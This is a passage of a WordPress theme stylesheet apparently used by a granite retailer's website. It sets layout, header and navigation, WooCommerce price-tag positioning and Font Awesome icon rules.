.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {

	-webkit-box-pack: center;

	-webkit-justify-content: center;

	-ms-flex-pack: center;

	justify-content: center

}



.vc_column-inner::after,

.vc_column-inner::before {

	content: " ";

	display: table

}



.vc_column-inner::after {

	clear: both

}



.vc_row.vc_column-gap-30 {

	margin-left: -40px;

	margin-right: -40px

}



.vc_row.vc_column-gap-30>.vc_column_container {

	padding: 15px

}



.vc_column_container {

	padding-left: 0;

	padding-right: 0

}



.vc_column_container>.vc_column-inner {

	box-sizing: border-box;

	padding-left: 25px;

	padding-right: 25px;

	width: 100%

}



.vc_col-has-fill>.vc_column-inner,

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill>.vc_column_container>.vc_column-inner {

	padding-top: 0

}



.wpb_single_image img {

	height: 100%!important;

	width: 100%!important;

	vertical-align: top

}



.wpb_single_image .vc_single_image-wrapper {

	display: inline-block;

	vertical-align: top;

	max-width: 100%

}



.wpb_single_image.vc_align_center {

	text-align: center

}



.wpb_single_image .vc_figure {

	display: inline-block;

	vertical-align: top;

	margin: 0;

	max-width: 100%

}



#callnowbuttonright {

	display: none

}



.onsale {

	display: none

}



.wc-img-hover .woocom-project img.back-image {

	top: 27%

}



a.readmr {

	background: #EC1C20!important;
 font-weight: 600;
 color: #fff !important;
}
ul.product_list_widget li .readmr{
	border-radius: 0;
}


.mini-widgets .fa.fa-mobile {

	margin-top: 2px;

	padding-top: 2px

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



div#btrightform {

	background: #34a6f7!important;

	padding: 40px;

	border-radius: 23px;

	box-shadow: 0 0 12px #333

}



div#btrightform h3,

div#btrightform label {

	color: #fff

}

.sale-price{

	bottom: 38%;

    display: inline-block;

    position: relative;

    left: 38%;

    color: #fff !important;

    font-size: 20px;

    position: absolute;

    font-weight: 600;

}

.regular_price{

    position: absolute;

    left: 20%;

    display: inline-block;

    bottom: 38%;

    color: #fff !important;

    font-size: 14px;

    text-decoration-line: line-through;

    text-decoration-color: red;

}

.percent{

	bottom: 47.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 20px;

    font-weight: 600;

}

.logo-on-pro{

position: absolute;

    top: 14px;

    right: 14px;

}

.logo-on-pro img{

width: auto !important;

height: auto !important;

}

.price {

	background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

	position: absolute;

	bottom: 41%;

	left: 0;

	width: 100%;

	color: #fff!important;

	font-size: 14px!important;

	text-align: center;

	/*padding-top: 55px;*/

	padding-top: 44%;

	padding-bottom: 0!important

	background-repeat: no-repeat;

    background-position: bottom;

    background-size: contain;



}

.woocommerce-page .price{
bottom: 45%;
}

.product .related.products>h1:after {

	background-color: #28a7fb

}



.product .related.products>h1:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



.woocommerce .product .price {

	font-size: 14px;

	line-height: 12px

}



.cstdect {

	min-height: 40px

}



.cstdect {

	text-align: left;

	padding-left: 15px;

	padding-right: 13px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



#callnowbutton {

	display: none

}



article,

details,

figcaption,

figure,

footer,

header,

nav,

section,

summary {

	display: block

}



canvas,

video {

	display: inline-block

}



* {

	padding: 0;

	margin: 0;

	/*word-break: break-all;*/

}



a:active,

a:focus,

a:hover {

	outline: 0

}



b,

strong {

	font-weight: 700

}



dd,

menu,

ol,

ul {

	list-style: none

}



img {

	border: 0;

	-ms-interpolation-mode: bicubic

}



figure,

form {

	margin: 0

}

figure{

	padding-bottom: 12px;

}

button,

input,

select {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline

}



button,

input {

	line-height: normal

}



button,

input[type=button],

input[type=reset],

input[type=submit] {

	cursor: pointer;

	-webkit-appearance: button

}



table {

	border-collapse: collapse;

	border-spacing: 0

}



.masthead {

	-ms-grid-column: 1;

	-ms-grid-row: 1;

	grid-area: header

}



#main {

	-ms-grid-column: 1;

	-ms-grid-row: 5;

	grid-area: main

}



.footer {

	-ms-grid-column: 1;

	-ms-grid-row: 6;

	grid-area: footer

}



.content,

.sidebar,

.wf-cell,

.wf-wrap,

.wpb_row {

	box-sizing: border-box

}



.footer .widget,

.wf-cell {

	display: inline-block;

	vertical-align: top;

	padding: 0 22px

}



.wf-1-3,

.wf-span-4 {

	width: 33.3333%

}



.wf-1-4,

.wf-span-3 {

	width: 25%

}



.wf-float-left {

	float: left;
	width: 90%;
    text-align: center;

}



.wf-float-right {
	float: right;
    width: 70%;

}



.wf-container {

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	margin: 0 -22px;

	padding: 0

}



.post {

	position: relative

}



.post:after,

.post:before {

	content: "";

	display: table;

	clear: both

}



.post .entry-title a {

	display: inline-block

}



.description-under-image .post .alignnone,

.post .alignleft {

	margin-bottom: 20px

}



.sidebar-none .content {

	width: 100%

}



.footer .widget {

	margin-bottom: 30px

}



.widget:after,

.widget:before {

	content: "";

	display: table;

	clear: both

}



.widget-title {

	margin-bottom: 15px;

	clear: both

}



.content .menu,

.menu {

	margin: 0;

	padding: 0 0 10px

}



.menu li {

	display: block;

	position: relative;

	margin: 9px 0 0;

	padding: 10px 0 0

}



.custom-menu>li:first-child,

.menu>li:first-child {

	border: none!important;

	margin-top: 0;

	padding-top: 0

}



.custom-menu a,

.menu a {

	text-decoration: none

}



.widget_nav_menu a {

	display: inline-block

}



.textwidget {

	margin-bottom: 10px

}



.textwidget a {

	text-decoration: none

}



.textwidget img {

	max-width: 100%;

	height: auto

}



.textwidget * {

	max-width: 100%

}



body {

	overflow-x: hidden

}



h1,

h2,

h3,

h4,

h5,

h6 {

	margin-bottom: 10px;

	clear: both

}



a:hover,

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

	text-decoration: none

}



p {

	margin-bottom: 10px

}



.content ol,

.content ul {

	/*margin: 0 0 10px 20px*/

}



.content ul {

	list-style: disc

}



.content ol {

	list-style-type: decimal

}



.content table {

	border-bottom: 1px solid transparent;

	width: 100%;

	margin: 0 0 10px

}



.post img,

img[class*=align],

img[class*=attachment-],

img[class*=wp-image-] {

	max-width: 100%;
margin: 0px auto;
	height: auto;
        width: 100%;
}



.alignleft {

	/*float: left;

	margin: 0 30px 10px 0*/

}



.aligncenter {

	display: block;

	margin: 0 auto 10px

}



.alignnone {

	float: none;

	margin: 0 auto 10px

}



.gap,

.gap-10,

.gap-20,

.gap-30,

.gap-40,

.vc_empty_space {

	clear: both

}



.assistive-text {

	position: absolute!important;

	clip: rect(1px, 1px, 1px, 1px)

}



#main-nav:before,

#top-bar:before,

.header-bottom-bar:before,

.layout-list .post:before,

.wf-container:before {

	content: "";

	display: table

}



#main-nav:after,

#top-bar:after,

.header-bottom-bar:after,

.layout-list .post:after,

.wf-container:after {

	content: "";

	display: table;

	clear: both

}



#page {

	position: relative;

	overflow: hidden

}



.main-gradient {

	display: none

}



embed,

iframe,

object,

video {

	max-width: 100%

}



.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	height: 1px;

	overflow: hidden;

	position: absolute!important;

	width: 1px

}



#page .skip-link {

	background-color: #f1f1f1;

	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .2);

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: 700;

	left: -9999em;

	outline: 0;

	padding: 15px 23px 14px;

	text-decoration: none;

	text-transform: none;

	top: -9999em

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date]:not(.elementor-field),

input[type=email]:not(.elementor-field),

input[type=number]:not(.elementor-field),

input[type=password]:not(.elementor-field),

input[type=range]:not(.elementor-field),

input[type=search]:not(.elementor-field),

input[type=tel]:not(.elementor-field),

input[type=text]:not(.elementor-field):not(.searchform-s),

input[type=url]:not(.elementor-field),

select:not(.elementor-field) {

	margin-bottom: 10px;

	border-style: solid;

	box-sizing: border-box

}



input[type=button] {

	outline: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url] {

	-webkit-appearance: none;

	-moz-appearance: none;

	-ms-appearance: none;

	appearance: none;

	outline: 0

}



.dt-btn,

.dt-form button,

.post-password-form input[type=submit],

a.button,

button.button,

input[type=button],

input[type=reset],

input[type=submit] {

	position: relative;

	display: inline-block;

	text-decoration: none;

	white-space: nowrap;

	-webkit-tap-highlight-color: transparent

}



button.button,

input[type=button],

input[type=reset] {

	border: none

}



.content .image-arrow {

	margin: 0 0 15px

}



.content .image-arrow ul {

	margin: 0

}



.list-divider li {

	padding-top: 9px;

	padding-bottom: 10px;

	margin-bottom: 0;

	border-top: 1px solid;

	background-position: 0 13px

}



.list-divider li:first-child {

	padding-top: 0;

	margin-bottom: 0;

	border: none!important;

	background-position: 0 4px

}



.image-arrow li {

	overflow: hidden;

	width: 100%;

	margin-bottom: 10px;

	list-style: none

}



.image-arrow.list-divider li {

	margin-bottom: 0

}



.masthead {

	position: relative;

	z-index: 102;

	box-sizing: border-box

}



.masthead:not(.side-header) {

	display: -ms-flexbox;

	-ms-flex-direction: column

}



.top-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	margin-top: 0;

	box-sizing: border-box

}



.top-bar-bg,

.top-bar:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	box-sizing: content-box

}



.top-bar:after {

	height: 1px

}



.top-bar-bg,

.top-bar.full-width-line:after {

	padding: 0 1000px;

	margin-left: -1000px

}



.top-bar>.mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex: 1 1 auto;

	flex: 1 1 auto;

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.top-bar * {

	font-size: inherit;

	line-height: inherit

}



.top-bar .sub-nav a:hover,

.top-bar a,

.top-bar a:hover {

	text-decoration: none

}



.branding {

	line-height: 0;

	font-size: 0

}



.branding>a {

	display: block

}



.branding a img,

.branding img {

	max-width: 100%;

	height: auto

}



.branding .mobile-desktop-logo,

.branding .mobile-logo {

	display: none

}



.masthead .mini-widgets>*,

.masthead .mobile-mini-widgets>* {

	margin-left: 10px;

	margin-right: 10px

}



.masthead:not(.side-header) .mini-widgets>.first,

.masthead:not(.side-header) .mini-widgets>:first-child,

.masthead:not(.side-header) .mobile-mini-widgets>.first,

.masthead:not(.side-header) .mobile-mini-widgets>:first-child {

	margin-left: 0

}



.masthead:not(.side-header) .mini-widgets>.last,

.masthead:not(.side-header) .mini-widgets>:last-child,

.masthead:not(.side-header) .mobile-mini-widgets>.last,

.masthead:not(.side-header) .mobile-mini-widgets>:last-child {

	margin-right: 0

}



.mini-contacts {

	position: relative;

	margin: 0

}



.masthead .mini-contacts {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.mini-contacts i {

	margin-right: 5px

}



.mini-nav {

	position: relative;

	display: inline-block;

	vertical-align: middle;
	top: 15px;
}



.menu-select select,

.mini-nav .customSelect {

	border: none;

	padding: 0;

	margin-bottom: 0

}



.mini-nav .customSelect {

	position: absolute;

	visibility: hidden;

	padding: 0

}



.mini-nav .customSelect .customSelectInner {

	opacity: 0

}



.menu-select select,

.mini-nav .customSelect1 {

	position: relative;

	visibility: visible;

	opacity: 1

}



.menu-select select,

.menu-select:hover {

	cursor: pointer

}



.mini-nav .customSelectInner {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	background: 0 0

}



.menu-select select {

	z-index: 9

}



.mini-nav li {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.mini-nav li:last-child {

	margin-right: 0

}



#bottom-bar .mini-nav ul .sub-nav>li.act>a .menu-item-text,

#bottom-bar .mini-nav ul>li>a:hover,

.mini-nav ul .sub-nav>li.act>a .menu-item-text,

.mini-nav ul>li>a,

.mini-nav>ul>li>a:hover {

	text-decoration: none

}



.mini-nav select {

	min-width: 100px;

	height: 0;

	opacity: 0

}



.dt-mobile-header .mini-search,

.masthead .mini-search {

	position: relative;

	display: inline-block;

	vertical-align: middle;

	z-index: 10;

	max-width: 100%

}



.dt-mobile-header .popup-search,

.dt-mobile-header .searchform {

	position: static

}



.popup-search .popup-search-wrap {

	background: #fff

}



.popup-search .popup-search-wrap:before {

	border-bottom-color: #fff

}



.searchform {

	position: relative;

	z-index: 3;

	max-width: 100%

}



.searchform .field {

	max-width: 100%;

	border-style: solid;

	box-sizing: border-box

}



.popup-search-wrap {

	padding: 10px;

	position: absolute;

	right: -10px;

	top: 38px;

	visibility: hidden;

	-webkit-filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	-webkit-backface-visibility: hidden;

	-webkit-transform: translate3d(0, 0, 0)

}



.popup-search-wrap:before {

	position: absolute;

	top: -7px;

	right: 20px;

	width: 0;

	height: 0;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-bottom: 7px solid red;

	content: ''

}



.popup-search-wrap .search-icon {

	position: absolute;

	top: 0;

	right: 20px;

	height: 100%

}



.mini-search input[type=text] {

	margin-bottom: 0

}



.overlay-search .searchform .submit,

.popup-search .searchform .submit {

	border: none;

	background-color: transparent;

	text-decoration: none

}



.overlay-search .searchform .submit>span,

.popup-search .searchform .submit>span {

	margin-left: 5px

}



.mini-search .submit {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	border: none;

	background-color: transparent;

	text-decoration: none

}



.mini-search .search-icon {

	text-decoration: none;

	background-repeat: no-repeat;

	background-position: center center

}



.mini-search .search-icon {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.dt-mobile-header .mini-search .searchsubmit,

.masthead .mini-search .searchsubmit {

	display: none

}



.text-area {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.mini-widgets .text-area a:not(.dt-btn),

.mobile-mini-widgets .text-area a:not(.dt-btn) {

	text-decoration: underline

}



.text-area>p {

	margin-bottom: 0

}



.main-nav>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.main-nav>li>a {

	text-decoration: none

}



.main-nav.level-arrows-on>li.has-children>a {

	position: relative

}
nav.navigation ul {
    margin: 0px !important;
}


.menu-text {

	display: block

}



.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text {

	position: relative;

	padding-right: 10px;

	display: inline-block;

	vertical-align: top

}



.top-header .main-nav .menu-text:after {

	position: absolute;

	top: 50%;

	margin-top: -4px;

	right: 0;

	width: 8px;

	height: 8px

}



.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text:after {

	content: "\f107";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 12px;

	line-height: 1;

	text-align: center

}



.top-header .active-line-decoration>li>a,

.top-header .hover-line-decoration>li>a {

	overflow: hidden

}



.top-header .active-line-decoration>li>a .decoration-line,

.top-header .hover-line-decoration>li>a .decoration-line {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.top-header .active-line-decoration>li.act>a .decoration-line,

.top-header .hover-line-decoration>li>a:hover .decoration-line {

	opacity: 1

}



.top-header .hover-bg-decoration>li:not(.act)>a {

	transition: background .3s ease

}



.dt-mega-menu-wrap,

.sub-nav {

	position: absolute;

	visibility: hidden;

	z-index: 200;

	top: 100%;

	left: 0;

	width: 240px;

	opacity: 0

}



.sub-nav {

	padding: 0;

	box-shadow: 0 0 4px rgba(0, 0, 0, .2);

	box-sizing: border-box

}



.sub-nav>li {

	position: relative;

	display: block;

	box-sizing: border-box;
	border-bottom: 2px dotted #34a6f7;

}



.sub-nav li a .text-wrap,

.sub-nav>li>a {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: center;

	text-decoration: none

}



.sub-nav li a {

	box-sizing: border-box

}



.top-header .main-nav .sub-nav>li.has-children>a:after {

	position: absolute;

	display: block;

	right: 0;

	top: 50%;

	width: 8px;

	height: 8px;

	margin-top: -4px

}



.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a:after {

	content: "\f105";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 12px;

	line-height: 1;

	text-align: center

}



.sub-nav .sub-nav {

	margin-top: 0

}



.main-nav .sub-nav>li>a {

	transition: background .3s

}



.mobile-header-bar,

.mobile-header-space {

	display: none

}



.mobile-mini-widgets-in-menu,

.show-on-first-switch,

.show-on-second-switch {

	display: none

}



#phantom {

	/*position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	box-sizing: border-box*/

}



.phantom-slide #phantom.hide-phantom {

	will-change: transform, opacity

}



.phantom-slide #phantom {

	transform: translateY(-100%);

	opacity: 0

}



.phantom-slide .hide-phantom#phantom {

	animation: slide-out-anim .35s ease 0s 1 normal both;

	display: none !important;

}



#phantom.inline-header.center .main-nav,

#phantom:not(.split-header) .main-nav {

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



#phantom.classic-header.justify .main-nav,

#phantom.inline-header.justify .main-nav,

#phantom.split-header.justify .main-nav {

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



#bottom-bar {

	position: relative;

	z-index: 9;

	margin: 0 auto

}



#bottom-bar .wf-container-bottom {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	box-sizing: border-box

}



#branding-bottom {

	line-height: 0;

	font-size: 0

}



#bottom-bar .wf-float-left {

	margin-right: 10px

}



#bottom-bar .wf-float-right {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	flex-grow: 1;

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	margin-left: 10px;

	margin-right: 0

}
#bottom-bar .wf-float-right{
	display: inline-block !important;
}


#bottom-bar .sub-nav a:hover,

#bottom-bar a {

	text-decoration: none

}



#bottom-bar .menu-select {

	position: absolute;

	align-items: center;

	visibility: hidden;

	height: 0;

	opacity: 0;

	overflow: hidden

}



#bottom-bar .menu-select:before {

	margin-right: 8px;

	content: "\e90b";

	font-family: icomoon-the7-font!important;

	speak: none;

	font-size: 12px;

	font-style: normal;

	font-weight: 400;

	line-height: 1

}



#bottom-bar .mini-nav ul {

	display: block

}



#bottom-bar .wf-float-right .mini-nav ul li {

	vertical-align: baseline

}



body #load {

	display: block;

	height: 100%;

	overflow: hidden;

	position: fixed;

	width: 100%;

	z-index: 9901

}



.load-wrap {

	width: 100%;

	height: 100%;

	background-position: center center;

	background-repeat: no-repeat;

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.footer .layzr-bg,

.layzr-bg {

	background-position: center center;

	background-repeat: no-repeat

}



.layzr-loading-on .iso-lazy-load {

	opacity: 1;

	transition: opacity .35s ease-out

}



.dt-css-grid {

	display: -ms-grid;

	display: grid;

	transition: all .33s

}



.dt-css-grid .wf-cell {

	display: block;

	padding: 0;

	opacity: 1

}



.scroll-top {

	position: fixed;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	right: 10px;

	bottom: 10px;

	width: 40px;

	height: 40px;

	opacity: 0;

	z-index: -1;

	transition: opacity .4s ease;

	text-decoration: none;

	background-color: #000;

	background-color: rgba(0, 0, 0, .2)

}



.scroll-top:before {

	content: "\f062";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 20px;

	line-height: 1;

	color: #fff

}



#page .customSelect {

	padding: 6px 10px 5px;

	box-sizing: border-box

}



.wpb_single_image .vc_single_image-wrapper {

	line-height: 0

}



.wpb_single_image .vc_figure {

	max-width: 100%

}



body #load.loader-removed {

	opacity: 0;

	visibility: hidden

}



.customSelectInner {

	background-repeat: no-repeat;

	background-position: right center

}



.content .uvc-sub-heading {

	line-height: inherit

}



.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),

.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),

.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden) {

	animation: dt_fadeIn .4s ease forwards

}



.fa-angle-right:before {

	content: "\f105"

}



.fa-calendar:before {

	content: "\f133"

}



.fa-check:before {

	content: "\f00c"

}



.fa-clock:before {

	content: "\f017"

}



.fa-cog:before {

	content: "\f013"

}



.fa-envelope:before {

	content: "\f0e0"

}



.fa-facebook-f:before {

	content: "\f39e"

}



.fa-id-card:before {

	content: "\f2c2"

}



.fa-instagram:before {

	content: "\f16d"

}



.fa-map-marker:before {

	content: "\f041"

}



.fa-mobile:before {

	content: "\f10b"

}



.fa-search:before {

	content: "\f002"

}



.fa-youtube:before {

	content: "\f167"

}



.fab,

.far {

	font-weight: 400

}



.fa,

.far,

.fas {

	font-family: "Font Awesome 5 Free"

}



.fa,

.fas {

	font-weight: 900

}



.fa,

.fab,

.fad,

.fal,

.far,

.fas {

	-moz-osx-font-smoothing: grayscale;

	-webkit-font-smoothing: antialiased;

	display: inline-block;

	font-style: normal;

	font-variant: normal;

	text-rendering: auto;

	line-height: 1

}



#page .fa,

#page .fas {

	font-family: 'Font Awesome 5 Free';

	font-weight: 900

}



#page .far {

	font-family: 'Font Awesome 5 Free';

	font-weight: 400

}



#page .fa:before,

#page .far:before,

#page .fas:before {

	font-weight: inherit

}



#page .fab {

	font-family: 'Font Awesome 5 Brands'

}



body .fa-calendar:before {

	content: "\f073"

}



body .fa-facebook-f:before {

	content: "\f39e"

}



body .fa-map-marker:before {

	content: "\f3c5"

}



.fa-mobile:before,

body .fa-mobile-phone:before {

	content: "\f3cd"

}



.masthead:not(.side-header) {

	max-width: 100%

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) {

	box-sizing: border-box

}



.masthead:not(.side-header) .header-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-flex-line-pack: stretch;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.masthead:not(.side-header) .main-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.masthead:not(.side-header).full-height .main-nav {

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch

}



.masthead:not(.side-header) .header-bar .main-nav>li>a,

.masthead:not(.side-header).full-height .header-bar .main-nav>li>a {

	display: flex;

	display: -ms-flexbox;

	display: -ms-flex;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: stretch

}



.masthead:not(.side-header).dividers.justify .main-nav>li {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.masthead:not(.side-header).dividers .main-nav>li:not(.dt-mega-menu) {

	position: relative

}



.masthead:not(.side-header).dividers .main-nav>li:before,

.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	content: "";

	position: absolute;

	left: -.5px;

	width: 0;

	border-right: solid 1px #ff0;

	height: 100%;

	max-height: 100%;

	top: 50%;

	transform: translateY(-50%)

}



.masthead:not(.side-header).dividers .main-nav>li:first-child:before {

	display: none

}



.masthead:not(.side-header).dividers.surround .main-nav>li:first-child:before {

	display: block

}



.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	left: auto;

	right: -.5px

}



.masthead:not(.side-header).full-height .main-nav>li>a {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.classic-header .header-bar {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead.classic-header .header-bar {

	-ms-align-items: flex-end;

	-ms-flex-align: flex-end;

	align-items: flex-end;

	-ms-flex-align: end

}



.classic-header .branding,

.classic-header .navigation {

	-ms-flex: 1 1 100%;

	flex: 1 1 100%;

	-ms-flex-positive: 1;

	-ms-flex-negative: 1;

	-ms-flex-preferred-size: 100%;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.classic-header .navigation {

	position: relative

}



.classic-header .navigation:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 1px;

	content: ""

}



.classic-header.full-width-line .navigation:before {

	padding: 0 1000px;

	margin-left: -1000px

}



.classic-header.widgets .branding .mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.classic-header .branding .mini-widgets:last-child {

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



.classic-header:not(.logo-center) .branding .mini-widgets {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.classic-header.justify .main-nav {

	-ms-flex-positive: 10;

	-ms-flex-grow: 10;

	flex-grow: 10;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.classic-header.justify .main-nav>li>a {

	display: flex;

	display: -ms-flexbox;

	display: -ms-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.wf-container>*,

body,

body.page,

html {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	word-spacing: normal;

	color: #898989

}



#main .wf-wrap,

.page-title .wf-wrap {

	padding: 0 50px 0 50px

}



.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar {

	max-width: calc(1250px - 50px - 50px);

	margin: 0 auto

}



.wf-container {

	margin: 0 -50px 0 -50px

}



.entry-title.h1-size,

.h1-size,

h1 {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h2-size,

.h2-size,

h1.entry-title,

h2 {

	font: normal bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h3-size,

.h3-size,

h2.entry-title,

h3 {

	font: normal bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h4-size,

.h4-size,

h3.entry-title,

h4 {

	font: normal bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.entry-title.h5-size,

.h5-size,

h4.entry-title,

h5 {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h1 {

	line-height: 40px

}



.uvc-heading.uvc-heading-default-font-sizes .uvc-main-heading h3 {

	line-height: 30px

}



.color-title,

.entry-meta .header-color,

.entry-title.h1-size,

.entry-title.h2-size,

.entry-title.h3-size,

.entry-title.h4-size,

.entry-title.h5-size,

.entry-title.h6-size,

.h1-size,

.h2-size,

.h3-size,

.h4-size,

.h5-size,

.h6-size,

.header-color,

h1,

h1 a,

h1 a:hover,

h1.entry-title,

h2,

h2 a,

h2 a:hover,

h2.entry-title,

h3,

h3 a,

h3 a:hover,

h3.entry-title,

h4,

h4 a,

h4 a:hover,

h5,

h5 a,

h5 a:hover,

h6,

h6 a,

h6 a:hover {

	color: #252525

}



a,

a:hover {

	color: #28a7fb

}



#bottom-bar>.wf-wrap,

#footer>.wf-wrap,

#main>.wf-wrap {

	width: 1250px

}



#main {

	padding: 0px 0 80px 0

}



#main>.wf-wrap {

	padding: 0 50px 0 50px

}



body {

	background: #fff none no-repeat center center;

	background-size: auto

}



#page {

	background: #fff none repeat center top;

	background-size: auto

}



#mobile-menu,

.bg-on:not(.fullwidth-img),

.bg-under-widget .sidebar-content .widget,

.custom-menu a:before,

